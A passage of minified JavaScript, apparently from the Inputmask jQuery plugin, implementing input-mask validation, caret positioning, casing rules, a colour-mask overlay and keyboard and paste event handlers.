t.match.nativeDef===e.match.nativeDef||t.match.def===e.match.nativeDef||t.match.nativeDef===e.match.def}(j,L)){N=!0,j.alternation===L.alternation&&-1===L.locator[L.alternation].toString().indexOf(j.locator[j.alternation])&&(L.locator[L.alternation]=L.locator[L.alternation]+","+j.locator[j.alternation],L.alternation=j.alternation),j.match.nativeDef===L.match.def&&(j.locator[j.alternation]=L.locator[L.alternation],w.splice(w.indexOf(L),1,j));break}if(j.match.def===L.match.def){N=!1;break}if(function(t,n){return null===t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def,v(),e,!1,u,!1)}(j,L)||function(t,n){return null!==t.match.fn&&null!==n.match.fn&&n.match.fn.test(t.match.def.replace(/[\[\]]/g,""),v(),e,!1,u,!1)}(j,L)){j.alternation===L.alternation&&-1===j.locator[j.alternation].toString().indexOf(L.locator[L.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[L.alternation].toString().split("")[0]),N=!0,j.locator[j.alternation]=L.locator[L.alternation].toString().split("")[0]+","+j.locator[j.alternation],w.splice(w.indexOf(L),0,j));break}}}N||w.push(j)}}"string"==typeof E&&(w=t.map(w,function(e,n){if(isFinite(n)){var i=e.alternation,o=e.locator[i].toString().split(",");e.locator[i]=r,e.alternation=r;for(var s=0;s<o.length;s++)-1!==t.inArray(o[s],A)&&(e.locator[i]!==r?(e.locator[i]+=",",e.locator[i]+=o[s]):e.locator[i]=parseInt(o[s]),e.alternation=i);if(e.locator[i]!==r)return e}})),h=k.concat(w),l=e,p=h.length>0,s=w.length>0,i=C.slice()}else s=f(_.matches[E]||n.matches[E],[E].concat(c),m);if(s)return!0}else if(s.isQuantifier&&m!==n.matches[t.inArray(s,n.matches)-1])for(var I=s,R=i.length>0?i.shift():0;R<(isNaN(I.quantifier.max)?R+1:I.quantifier.max)&&l<=e;R++){var $=n.matches[t.inArray(I,n.matches)-1];if(s=f($,[R].concat(c),$)){if(a=h[h.length-1].match,a.optionalQuantifier=R>I.quantifier.min-1,g(a,$)){if(R>I.quantifier.min-1){p=!0,l=e;break}return!0}return!0}}else if(s=o(s,i,c,m))return!0}else l++}for(var m=i.length>0?i.shift():0;m<n.matches.length;m++)if(!0!==n.matches[m].isQuantifier){var g=f(n.matches[m],[m].concat(s),c);if(g&&l===e)return g;if(l>e)break}}function s(t){if(u.keepStatic&&e>0&&t.length>1+(""===t[t.length-1].match.def?1:0)&&!0!==t[0].match.optionality&&!0!==t[0].match.optionalQuantifier&&null===t[0].match.fn&&!/[0-9a-bA-Z]/.test(t[0].match.def)){if(v().validPositions[e-1]===r)return[b(t)];if(v().validPositions[e-1].alternation===t[0].alternation)return[b(t)];if(v().validPositions[e-1])return[b(t)]}return t}var a,c=v().maskToken,l=n?i:0,f=n?n.slice():[0],h=[],p=!1,d=n?n.join(""):"";if(e>-1){if(n===r){for(var m,g=e-1;(m=v().validPositions[g]||v().tests[g])===r&&g>-1;)g--;m!==r&&g>-1&&(f=function(e){var n=[];return t.isArray(e)||(e=[e]),e.length>0&&(e[0].alternation===r?0===(n=b(e.slice()).locator.slice()).length&&(n=e[0].locator.slice()):t.each(e,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var r=0;r<n.length;r++)e.locator[r]&&-1===n[r].toString().indexOf(e.locator[r])&&(n[r]+=","+e.locator[r])})),n}(m),d=f.join(""),l=g)}if(v().tests[e]&&v().tests[e][0].cd===d)return s(v().tests[e]);for(var y=f.shift();y<c.length&&!(o(c[y],f,[y])&&l===e||l>e);y++);}return(0===h.length||p)&&h.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:d}),n!==r&&v().tests[e]?s(t.extend(!0,[],h)):(v().tests[e]=t.extend(!0,[],h),s(v().tests[e]))}function S(){return v()._buffer===r&&(v()._buffer=d(!1,1),v().buffer===r&&(v().buffer=v()._buffer.slice())),v()._buffer}function E(t){return v().buffer!==r&&!0!==t||(v().buffer=d(!0,g(),!0)),v().buffer}function P(t,e,n){var i,o;if(!0===t)m(),t=0,e=n.length;else for(i=t;i<e;i++)delete v().validPositions[i];for(o=t,i=t;i<e;i++)if(m(!0),n[i]!==u.skipOptionalPartCharacter){var s=A(o,n[i],!0,!0);!1!==s&&(m(!0),o=s.caret!==r?s.caret:s.pos+1)}}function T(e,n,r){switch(u.casing||n.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=v().validPositions[r-1];e=0===r||o&&o.input===String.fromCharCode(i.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(u.casing)){var s=Array.prototype.slice.call(arguments);s.push(v().validPositions),e=u.casing.apply(this,s)}}return e}function C(e,n,i){for(var o,s=u.greedy?n:n.slice(0,1),a=!1,c=i!==r?i.split(","):[],l=0;l<c.length;l++)-1!==(o=e.indexOf(c[l]))&&e.splice(o,1);for(var f=0;f<e.length;f++)if(-1!==t.inArray(e[f],s)){a=!0;break}return a}function A(e,n,o,s,a,c){function l(t){var e=Y?t.begin-t.end>1||t.begin-t.end==1:t.end-t.begin>1||t.end-t.begin==1;return e&&0===t.begin&&t.end===v().maskLength?"full":e}function f(n,i,o){var a=!1;return t.each(k(n),function(c,f){for(var p=f.match,d=i?1:0,b="",x=p.cardinality;x>d;x--)b+=j(n-(x-1));if(i&&(b+=i),E(!0),!1!==(a=null!=p.fn?p.fn.test(b,v(),n,o,u,l(e)):(i===p.def||i===u.skipOptionalPartCharacter)&&""!==p.def&&{c:F(n,p,!0)||p.def,pos:n})){var _=a.c!==r?a.c:i;_=_===u.skipOptionalPartCharacter&&null===p.fn?F(n,p,!0)||p.def:_;var w=n,k=E();if(a.remove!==r&&(t.isArray(a.remove)||(a.remove=[a.remove]),t.each(a.remove.sort(function(t,e){return e-t}),function(t,e){y(e,e+1,!0)})),a.insert!==r&&(t.isArray(a.insert)||(a.insert=[a.insert]),t.each(a.insert.sort(function(t,e){return t-e}),function(t,e){A(e.pos,e.c,!0,s)})),a.refreshFromBuffer){var S=a.refreshFromBuffer;if(P(!0===S?S:S.start,S.end,k),a.pos===r&&a.c===r)return a.pos=g(),!1;if((w=a.pos!==r?a.pos:n)!==n)return a=t.extend(a,A(w,_,!0,s)),!1}else if(!0!==a&&a.pos!==r&&a.pos!==n&&(w=a.pos,P(n,w,E().slice()),w!==n))return a=t.extend(a,A(w,_,!0)),!1;return(!0===a||a.pos!==r||a.c!==r)&&(c>0&&m(!0),h(w,t.extend({},f,{input:T(_,p,w)}),s,l(e))||(a=!1),!1)}}),a}function h(e,n,i,o){if(o||u.insertMode&&v().validPositions[e]!==r&&i===r){var s,a=t.extend(!0,{},v().validPositions),c=g(r,!0);for(s=e;s<=c;s++)delete v().validPositions[s];v().validPositions[e]=t.extend(!0,{},n);var l,f=!0,h=v().validPositions,d=!1,y=v().maskLength;for(s=l=e;s<=c;s++){var b=a[s];if(b!==r)for(var x=l;x<v().maskLength&&(null===b.match.fn&&h[s]&&(!0===h[s].match.optionalQuantifier||!0===h[s].match.optionality)||null!=b.match.fn);){if(x++,!1===d&&a[x]&&a[x].match.def===b.match.def)v().validPositions[x]=t.extend(!0,{},a[x]),v().validPositions[x].input=b.input,p(x),l=x,f=!0;else if(w(x,b.match.def)){var _=A(x,b.input,!0,!0);f=!1!==_,l=_.caret||_.insert?g():x,d=!0}else if(!(f=!0===b.generatedInput)&&x>=v().maskLength-1)break;if(v().maskLength<y&&(v().maskLength=y),f)break}if(!f)break}if(!f)return v().validPositions=t.extend(!0,{},a),m(!0),!1}else v().validPositions[e]=t.extend(!0,{},n);return m(!0),!0}function p(e){for(var n=e-1;n>-1&&!v().validPositions[n];n--);var i,o;for(n++;n<e;n++)v().validPositions[n]===r&&(!1===u.jitMasking||u.jitMasking>n)&&(""===(o=k(n,x(n-1).locator,n-1).slice())[o.length-1].match.def&&o.pop(),(i=b(o))&&(i.match.def===u.radixPointDefinitionSymbol||!O(n,!0)||t.inArray(u.radixPoint,E())<n&&i.match.fn&&i.match.fn.test(F(n),v(),n,!1,u))&&!1!==(_=f(n,F(n,i.match,!0)||(null==i.match.fn?i.match.def:""!==F(n)?F(n):E()[n]),!0))&&(v().validPositions[_.pos||n].generatedInput=!0))}o=!0===o;var d=e;e.begin!==r&&(d=Y&&!l(e)?e.end:e.begin);var _=!0,S=t.extend(!0,{},v().validPositions);if(t.isFunction(u.preValidation)&&!o&&!0!==s&&!0!==c&&(_=u.preValidation(E(),d,n,l(e),u)),!0===_){if(p(d),l(e)&&(W(r,i.keyCode.DELETE,e,!0,!0),d=v().p),d<v().maskLength&&(V===r||d<V)&&(_=f(d,n,o),(!o||!0===s)&&!1===_&&!0!==c)){var D=v().validPositions[d];if(!D||null!==D.match.fn||D.match.def!==n&&n!==u.skipOptionalPartCharacter){if((u.insertMode||v().validPositions[M(d)]===r)&&!O(d,!0))for(var N=d+1,L=M(d);N<=L;N++)if(!1!==(_=f(N,n,o))){!function(e,n){var i=v().validPositions[n];if(i)for(var o=i.locator,s=o.length,a=e;a<n;a++)if(v().validPositions[a]===r&&!O(a,!0)){var c=k(a).slice(),u=b(c,!0),l=-1;""===c[c.length-1].match.def&&c.pop(),t.each(c,function(t,e){for(var n=0;n<s;n++){if(e.locator[n]===r||!C(e.locator[n].toString().split(","),o[n].toString().split(","),e.na)){var i=o[n],a=u.locator[n],c=e.locator[n];i-a>Math.abs(i-c)&&(u=e);break}l<n&&(l=n,u=e)}}),(u=t.extend({},u,{input:F(a,u.match,!0)||u.match.def})).generatedInput=!0,h(a,u,!0),v().validPositions[n]=r,f(n,i.input,!0)}}(d,_.pos!==r?_.pos:N),d=N;break}}else _={caret:M(d)}}!1===_&&u.keepStatic&&!o&&!0!==a&&(_=function(e,n,i){var o,a,c,l,f,h,p,d,y=t.extend(!0,{},v().validPositions),b=!1,x=g();for(l=v().validPositions[x];x>=0;x--)if((c=v().validPositions[x])&&c.alternation!==r){if(o=x,a=v().validPositions[o].alternation,l.locator[c.alternation]!==c.locator[c.alternation])break;l=c}if(a!==r){d=parseInt(o);var _=l.locator[l.alternation||a]!==r?l.locator[l.alternation||a]:p[0];_.length>0&&(_=_.split(",")[0]);var w=v().validPositions[d],S=v().validPositions[d-1];t.each(k(d,S?S.locator:r,d-1),function(o,c){p=c.locator[a]?c.locator[a].toString().split(","):[];for(var l=0;l<p.length;l++){var x=[],k=0,S=0,E=!1;if(_<p[l]&&(c.na===r||-1===t.inArray(p[l],c.na.split(","))||-1===t.inArray(_.toString(),p))){v().validPositions[d]=t.extend(!0,{},c);var P=v().validPositions[d].locator;for(v().validPositions[d].locator[a]=parseInt(p[l]),null==c.match.fn?(w.input!==c.match.def&&(E=!0,!0!==w.generatedInput&&x.push(w.input)),S++,v().validPositions[d].generatedInput=!/[0-9a-bA-Z]/.test(c.match.def),v().validPositions[d].input=c.match.def):v().validPositions[d].input=w.input,f=d+1;f<g(r,!0)+1;f++)(h=v().validPositions[f])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?x.push(h.input):f<e&&k++,delete v().validPositions[f];for(E&&x[0]===c.match.def&&x.shift(),m(!0),b=!0;x.length>0;){var T=x.shift();if(T!==u.skipOptionalPartCharacter&&!(b=A(g(r,!0)+1,T,!1,s,!0)))break}if(b){v().validPositions[d].locator=P;var C=g(e)+1;for(f=d+1;f<g()+1;f++)((h=v().validPositions[f])===r||null==h.match.fn)&&f<e+(S-k)&&S++;b=A((e+=S-k)>C?C:e,n,i,s,!0)}if(b)return!1;m(),v().validPositions=t.extend(!0,{},y)}}})}return b}(d,n,o)),!0===_&&(_={pos:d})}if(t.isFunction(u.postValidation)&&!1!==_&&!o&&!0!==s&&!0!==c){var I=u.postValidation(E(!0),_,u);if(I.refreshFromBuffer&&I.buffer){var R=I.refreshFromBuffer;P(!0===R?R:R.start,R.end,I.buffer)}_=!0===I?_:I}return _&&_.pos===r&&(_.pos=d),!1!==_&&!0!==c||(m(!0),v().validPositions=t.extend(!0,{},S)),_}function O(t,e){var n=x(t).match;if(""===n.def&&(n=_(t).match),null!=n.fn)return n.fn;if(!0!==e&&t>-1){var r=k(t);return r.length>1+(""===r[r.length-1].match.def?1:0)}return!1}function M(t,e){var n=v().maskLength;if(t>=n)return n;var r=t;for(k(n+1).length>1&&(d(!0,n+1,!0),n=v().maskLength);++r<n&&(!0===e&&(!0!==_(r).match.newBlockMarker||!O(r))||!0!==e&&!O(r)););return r}function D(t,e){var n,r=t;if(r<=0)return 0;for(;--r>0&&(!0===e&&!0!==_(r).match.newBlockMarker||!0!==e&&!O(r)&&((n=k(r)).length<2||2===n.length&&""===n[1].match.def)););return r}function j(t){return v().validPositions[t]===r?F(t):v().validPositions[t].input}function N(e,n,i,o,s){if(o&&t.isFunction(u.onBeforeWrite)){var a=u.onBeforeWrite.call(K,o,n,i,u);if(a){if(a.refreshFromBuffer){var c=a.refreshFromBuffer;P(!0===c?c:c.start,c.end,a.buffer||n),n=E(!0)}i!==r&&(i=a.caret!==r?a.caret:i)}}e!==r&&(e.inputmask._valueSet(n.join("")),i===r||o!==r&&"blur"===o.type?U(e,i,0===n.length):p&&o&&"input"===o.type?setTimeout(function(){R(e,i)},0):R(e,i),!0===s&&(Z=!0,t(e).trigger("input")))}function F(e,n,i){if((n=n||_(e).match).placeholder!==r||!0===i)return t.isFunction(n.placeholder)?n.placeholder(u):n.placeholder;if(null===n.fn){if(e>-1&&v().validPositions[e]===r){var o,s=k(e),a=[];if(s.length>1+(""===s[s.length-1].match.def?1:0))for(var c=0;c<s.length;c++)if(!0!==s[c].match.optionality&&!0!==s[c].match.optionalQuantifier&&(null===s[c].match.fn||o===r||!1!==s[c].match.fn.test(o.match.def,v(),e,!0,u))&&(a.push(s[c]),null===s[c].match.fn&&(o=s[c]),a.length>1&&/[0-9a-bA-Z]/.test(a[0].match.def)))return u.placeholder.charAt(e%u.placeholder.length)}return n.def}return u.placeholder.charAt(e%u.placeholder.length)}function L(e,o,s,a,c){function l(t,e){return-1!==S().slice(t,M(t)).join("").indexOf(e)&&!O(t)&&_(t).match.nativeDef===e.charAt(e.length-1)}var f=a.slice(),h="",p=-1,d=r;if(m(),s||!0===u.autoUnmask)p=M(p);else{var y=S().slice(0,M(-1)).join(""),b=f.join("").match(new RegExp("^"+i.escapeRegex(y),"g"));b&&b.length>0&&(f.splice(0,b.length*y.length),p=M(p))}if(-1===p?(v().p=M(p),p=0):v().p=p,t.each(f,function(n,i){if(i!==r)if(v().validPositions[n]===r&&f[n]===F(n)&&O(n,!0)&&!1===A(n,f[n],!0,r,r,!0))v().p++;else{var o=new t.Event("_checkval");o.which=i.charCodeAt(0),h+=i;var a=g(r,!0),c=v().validPositions[a],y=x(a+1,c?c.locator.slice():r,a);if(!l(p,h)||s||u.autoUnmask){var b=s?n:null==y.match.fn&&y.match.optionality&&a+1<v().p?a+1:v().p;d=rt.keypressEvent.call(e,o,!0,!1,s,b),p=b+1,h=""}else d=rt.keypressEvent.call(e,o,!0,!1,!0,a+1);if(!1!==d&&!s&&t.isFunction(u.onBeforeWrite)){var _=d;if(d=u.onBeforeWrite.call(K,o,E(),d.forwardPosition,u),(d=t.extend(_,d))&&d.refreshFromBuffer){var w=d.refreshFromBuffer;P(!0===w?w:w.start,w.end,d.buffer),m(!0),d.caret&&(v().p=d.caret,d.forwardPosition=d.caret)}}}}),o){var w=r;n.activeElement===e&&d&&(w=u.numericInput?D(d.forwardPosition):d.forwardPosition),N(e,E(),w,c||new t.Event("checkval"),c&&"input"===c.type)}}function I(e){if(e){if(e.inputmask===r)return e.value;e.inputmask&&e.inputmask.refreshValue&&rt.setValueEvent.call(e)}var n=[],i=v().validPositions;for(var o in i)i[o].match&&null!=i[o].match.fn&&n.push(i[o].input);var s=0===n.length?"":(Y?n.reverse():n).join("");if(t.isFunction(u.onUnMask)){var a=(Y?E().slice().reverse():E()).join("");s=u.onUnMask.call(K,a,s,u)}return s}function R(t,i,o,s){function a(t){return!0===s||!Y||"number"!=typeof t||u.greedy&&""===u.placeholder||(t=E().join("").length-t),t}var c;if(i===r)return t.setSelectionRange?(i=t.selectionStart,o=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(i=c.startOffset,o=c.endOffset):n.selection&&n.selection.createRange&&(o=(i=0-(c=n.selection.createRange()).duplicate().moveStart("character",-t.inputmask._valueGet().length))+c.text.length),{begin:a(i),end:a(o)};if(i.begin!==r&&(o=i.end,i=i.begin),"number"==typeof i){i=a(i),o="number"==typeof(o=a(o))?o:i;var f=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*o;if(t.scrollLeft=f>t.scrollWidth?f:0,l||!1!==u.insertMode||i!==o||o++,t.setSelectionRange)t.selectionStart=i,t.selectionEnd=o;else if(e.getSelection){if(c=n.createRange(),t.firstChild===r||null===t.firstChild){var h=n.createTextNode("");t.appendChild(h)}c.setStart(t.firstChild,i<t.inputmask._valueGet().length?i:t.inputmask._valueGet().length),c.setEnd(t.firstChild,o<t.inputmask._valueGet().length?o:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",o),c.moveStart("character",i),c.select());U(t,{begin:i,end:o})}}function $(e){var n,i,o=E(),s=o.length,a=g(),c={},u=v().validPositions[a],l=u!==r?u.locator.slice():r;for(n=a+1;n<o.length;n++)l=(i=x(n,l,n-1)).locator.slice(),c[n]=t.extend(!0,{},i);var f=u&&u.alternation!==r?u.locator[u.alternation]:r;for(n=s-1;n>a&&((i=c[n]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==c[n].locator[u.alternation]&&null!=i.match.fn||null===i.match.fn&&i.locator[u.alternation]&&C(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==k(n)[0].def))&&o[n]===F(n,i.match);n--)s--;return e?{l:s,def:c[s]?c[s].match:r}:s}function H(t){for(var e,n=$(),i=t.length,o=v().validPositions[g()];n<i&&!O(n,!0)&&(e=o!==r?x(n,o.locator.slice(""),o):_(n))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||n+1===i&&""===(o!==r?x(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(e=v().validPositions[n-1])&&e&&e.match.optionality&&e.input===u.skipOptionalPartCharacter;)n--;return t.splice(n),t}function q(e){if(t.isFunction(u.isComplete))return u.isComplete(e,u);if("*"===u.repeat)return r;var n=!1,i=$(!0),o=D(i.l);if(i.def===r||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=x(s).match;if(null!==a.fn&&v().validPositions[s]===r&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&e[s]!==F(s,a)){n=!1;break}}}return n}function W(e,n,o,s,a){if((u.numericInput||Y)&&(n===i.keyCode.BACKSPACE?n=i.keyCode.DELETE:n===i.keyCode.DELETE&&(n=i.keyCode.BACKSPACE),Y)){var c=o.end;o.end=o.begin,o.begin=c}n===i.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===u.insertMode)?(o.begin=D(o.begin),v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.begin--):n===i.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&v().validPositions[o.end]&&v().validPositions[o.end].input!==u.radixPoint?o.end+1:M(o.end)+1,v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.end++),y(o.begin,o.end,!1,s),!0!==s&&function(){if(u.keepStatic){for(var n=[],i=g(-1,!0),o=t.extend(!0,{},v().validPositions),s=v().validPositions[i];i>=0;i--){var a=v().validPositions[i];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete v().validPositions[i],a.alternation!==r&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(i>-1)for(v().p=M(g(-1,!0));n.length>0;){var c=new t.Event("keypress");c.which=n.pop().charCodeAt(0),rt.keypressEvent.call(e,c,!0,!1,!1,v().p)}else v().validPositions=t.extend(!0,{},o)}}();var l=g(o.begin,!0);if(l<o.begin)v().p=M(l);else if(!0!==s&&(v().p=o.begin,!0!==a))for(;v().p<l&&v().validPositions[v().p]===r;)v().p++}function B(r){function i(t){var e,i=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(i.style[s]=o[s]);i.style.textTransform=o.textTransform,i.style.letterSpacing=o.letterSpacing,i.style.position="absolute",i.style.height="auto",i.style.width="auto",i.style.visibility="hidden",i.style.whiteSpace="nowrap",n.body.appendChild(i);var a,c=r.inputmask._valueGet(),u=0;for(e=0,a=c.length;e<=a;e++){if(i.innerHTML+=c.charAt(e)||"_",i.offsetWidth>=t){var l=t-u,f=i.offsetWidth-t;i.innerHTML=c.charAt(e),e=(l-=i.offsetWidth/3)<f?e-1:e;break}u=i.offsetWidth}return n.body.removeChild(i),e}var o=(r.ownerDocument.defaultView||e).getComputedStyle(r,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(X=n.createElement("div")).className="im-colormask",r.parentNode.insertBefore(X,r),r.parentNode.removeChild(r),X.appendChild(s),X.appendChild(r),r.style.left=s.offsetLeft+"px",t(r).on("click",function(t){return R(r,i(t.clientX)),rt.clickEvent.call(r,[t])}),t(r).on("keydown",function(t){t.shiftKey||!1===u.insertMode||setTimeout(function(){U(r)},0)})}function U(t,e,i){function o(){h||null!==a.fn&&c.input!==r?h&&(null!==a.fn&&c.input!==r||""===a.def)&&(h=!1,f+="</span>"):(h=!0,f+="<span class='im-static'>")}function s(r){!0!==r&&p!==e.begin||n.activeElement!==t||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,l,f="",h=!1,p=0;if(X!==r){var d=E();if(e===r?e=R(t):e.begin===r&&(e={begin:e,end:e}),!0!==i){var m=g();do{s(),v().validPositions[p]?(c=v().validPositions[p],a=c.match,l=c.locator.slice(),o(),f+=d[p]):(c=x(p,l,p-1),a=c.match,l=c.locator.slice(),(!1===u.jitMasking||p<m||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>p)&&(o(),f+=F(p,a))),p++}while((V===r||p<V)&&(null!==a.fn||""!==a.def)||m>p||h);-1===f.indexOf("im-caret")&&s(!0),h&&o()}var y=X.getElementsByTagName("div")[0];y.innerHTML=f,t.inputmask.positionColorMask(t,y)}}a=a||this.maskset,u=u||this.opts;var z,G,V,X,K=this,Q=this.el,Y=this.isRTL,J=!1,Z=!1,tt=!1,et=!1,nt={on:function(e,n,o){var s=function(e){if(this.inputmask===r&&"FORM"!==this.nodeName){var n=t.data(this,"_inputmask_opts");n?new i(n).mask(this):nt.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===u.tabThrough&&e.keyCode===i.keyCode.TAB))){switch(e.type){case"input":if(!0===Z)return Z=!1,e.preventDefault();break;case"keydown":J=!1,Z=!1;break;case"keypress":if(!0===J)return e.preventDefault();J=!0;break;case"click":if(f||h){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(e.preventDefault(),e.stopPropagation()),c}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(s),-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).on(n,s):t(e).on(n,s)},off:function(e,n){if(e.inputmask&&e.inputmask.events){var r;n?(r=[])[n]=e.inputmask.events[n]:r=e.inputmask.events,t.each(r,function(n,r){for(;r.length>0;){var i=r.pop();-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).off(n,i):t(e).off(n,i)}delete e.inputmask.events[n]})}}},rt={keydownEvent:function(e){var r=this,o=t(r),s=e.keyCode,a=R(r);if(s===i.keyCode.BACKSPACE||s===i.keyCode.DELETE||h&&s===i.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&s===i.keyCode.X&&!function(t){var e=n.createElement("input"),r="oncut"in e;return r||(e.setAttribute("oncut","return;"),r="function"==typeof e.oncut),e=null,r}())e.preventDefault(),W(r,s,a),N(r,E(!0),v().p,e,r.inputmask._valueGet()!==E().join("")),r.inputmask._valueGet()===S().join("")?o.trigger("cleared"):!0===q(E())&&o.trigger("complete");else if(s===i.keyCode.END||s===i.keyCode.PAGE_DOWN){e.preventDefault();var c=M(g());u.insertMode||c!==v().maskLength||e.shiftKey||c--,R(r,e.shiftKey?a.begin:c,c,!0)}else s===i.keyCode.HOME&&!e.shiftKey||s===i.keyCode.PAGE_UP?(e.preventDefault(),R(r,0,e.shiftKey?a.begin:0,!0)):(u.undoOnEscape&&s===i.keyCode.ESCAPE||90===s&&e.ctrlKey)&&!0!==e.altKey?(L(r,!0,!1,z.split("")),o.trigger("click")):s!==i.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===u.tabThrough&&s===i.keyCode.TAB?(!0===e.shiftKey?(null===_(a.begin).match.fn&&(a.begin=M(a.begin)),a.end=D(a.begin,!0),a.begin=D(a.end,!0)):(a.begin=M(a.begin,!0),a.end=M(a.begin,!0),a.end<v().maskLength&&a.end--),a.begin<v().maskLength&&(e.preventDefault(),R(r,a.begin,a.end))):e.shiftKey||!1===u.insertMode&&(s===i.keyCode.RIGHT?setTimeout(function(){var t=R(r);R(r,t.begin)},0):s===i.keyCode.LEFT&&setTimeout(function(){var t=R(r);R(r,Y?t.begin+1:t.begin-1)},0)):(u.insertMode=!u.insertMode,R(r,u.insertMode||a.begin!==v().maskLength?a.begin:a.begin-1));u.onKeyDown.call(this,e,E(),R(r).begin,u),tt=-1!==t.inArray(s,u.ignorables)},keypressEvent:function(e,n,o,s,a){var c=this,l=t(c),f=e.which||e.charCode||e.keyCode;if(!(!0===n||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||tt))return f===i.keyCode.ENTER&&z!==E().join("")&&(z=E().join(""),setTimeout(function(){l.trigger("change")},0)),!0;if(f){46===f&&!1===e.shiftKey&&""!==u.radixPoint&&(f=u.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:R(c),d=String.fromCharCode(f);v().writeOutBuffer=!0;var g=A(p,d,s);if(!1!==g&&(m(!0),h=g.caret!==r?g.caret:n?g.pos+1:M(g.pos),v().p=h),!1!==o&&(setTimeout(function(){u.onKeyValidation.call(c,f,g,u)},0),v().writeOutBuffer&&!1!==g)){var y=E();N(c,y,u.numericInput&&g.caret===r?D(h):h,e,!0!==n),!0!==n&&setTimeout(function(){!0===q(y)&&l.trigger("complete")},0)}if(e.preventDefault(),n)return!1!==g&&(g.forwardPosition=h),g}},pasteEvent:function(n){var r,i=this,o=n.originalEvent||n,s=t(i),a=i.inputmask._valueGet(!0),c=R(i);Y&&(r=c.end,c.end=c.begin,c.begin=r);var l=a.substr(0,c.begin),f=a.substr(c.end,a.length);if(l===(Y?S().reverse():S()).slice(0,c.begin).join("")&&(l=""),f===(Y?S().reverse():S()).slice(c.end).join("")&&(f=""),Y&&(r=l,l=f,f=r),e.clipboardData&&e.clipboardData.getData)a=l+e.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=l+o.clipboardData.getData("text/plain")+f}var h=a;if(t.isFunction(u.onBeforePaste)){if(!1===(h=u.onBeforePaste.call(K,a,u)))return n.preventDefault();h||(h=a)}return L(i,!1,!1,Y?h.split("").reverse():h.toString().split("")),N(i,E(),M(g()),n,z!==E().join("")),!0===q(E())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(e){var n=this,r=n.inputmask._valueGet();if(E().join("")!==r){var o=R(n);if(!1===function(e,n,r){if("."===n.charAt(r.begin-1)&&""!==u.radixPoint&&((n=n.split(""))[r.begin-1]=u.radixPoint.charAt(0),n=n.join("")),n.charAt(r.begin-1)===u.radixPoint&&n.length>E().length){var i=new t.Event("keypress");return i.which=u.radixPoint.charCodeAt(0),rt.keypressEvent.call(e,i,!0,!0,!1,r.begin-1),!1}}(n,r,o))return!1;if(r=r.replace(new RegExp("("+i.escapeRegex(S().join(""))+")*"),""),!1===function(e,n,r){if(f){var i=n.replace(E().join(""),"");if(1===i.length){var o=new t.Event("keypress");return o.which=i.charCodeAt(0),rt.keypressEvent.call(e,o,!0,!0,!1,v().validPositions[r.begin-1]?r.begin:r.begin-1),!1}}}(n,r,o))return!1;o.begin>r.length&&(R(n,r.length),o=R(n));var s=E().join(""),a=r.substr(0,o.begin),c=r.substr(o.begin),l=s.substr(0,o.begin),h=s.substr(o.begin),p=o,d="",m=!1;if(a!==l){p.begin=0;for(var g=(m=a.length>=l.length)?a.length:l.length,y=0;a.charAt(y)===l.charAt(y)&&y<g;y++)p.begin++;m&&(d+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?m&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),N(n,E(),p),d.length>0?t.each(d.split(""),function(e,r){var i=new 